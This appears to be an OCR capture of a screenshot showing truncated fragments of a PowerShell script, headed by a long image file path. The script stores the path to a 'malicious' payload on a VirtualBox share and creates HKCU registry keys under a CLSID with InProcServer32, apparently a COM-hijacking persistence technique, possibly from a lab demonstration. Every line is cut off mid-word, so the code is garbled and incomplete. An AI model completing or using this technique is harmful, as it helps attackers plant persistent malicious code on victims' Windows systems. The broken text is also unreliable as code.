
ErrorAction SilentlyCon
# path to the malicious
load and execute

$payload = "\\VBOXSVR\E
New-Item -Path "HKCU:\S
ErrorAction SilentlyCon
New-Item -Path "HKCU:\S
{$CLSID}" | Out-Null

New-Item -Path "HKCU:\S
{$CLSID}\InProcServer32
New-Item -Path "HKCU:\S